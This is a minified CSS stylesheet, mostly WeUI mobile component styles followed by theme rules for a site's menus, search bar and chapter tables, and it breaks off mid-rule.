.weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fc;--border-color:#10757c;--menu-bg:#138a93;--nav-bg:#fff;--border-light-color:#55e0e9;--search-border-color:#0d1f46;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#138a93;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#10757c}.bg-theme{background-color:#138a93}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#138a93 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#138a93;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#138a93 !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #1e696e;line-height:30px;margin:1px 0 0;background:#fff;color:#1e696e}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#0a4a4f;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#138a93}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid 